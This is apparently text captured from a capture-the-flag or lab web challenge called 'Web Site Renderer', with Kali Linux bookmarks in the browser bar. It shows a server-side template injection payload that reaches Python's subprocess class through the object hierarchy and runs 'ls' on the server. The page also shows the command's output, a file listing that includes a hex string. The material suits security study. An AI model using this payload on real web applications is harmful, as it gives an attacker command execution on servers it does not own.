 ls Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
🪐 Web Site Renderer 🪐
Render your HTML template !
Enter your template here :
Output HTML :
<p>${"".__class__.__mro__[1].__subclasses__()[528]("ls", shell=True, stdout=-1).communicate()}</p>
<p>b'58013ed12f48eab70f5f886752e9361d\napp.py\nrequirements.txt\nstatic\ntemplates\n'None</p>
Render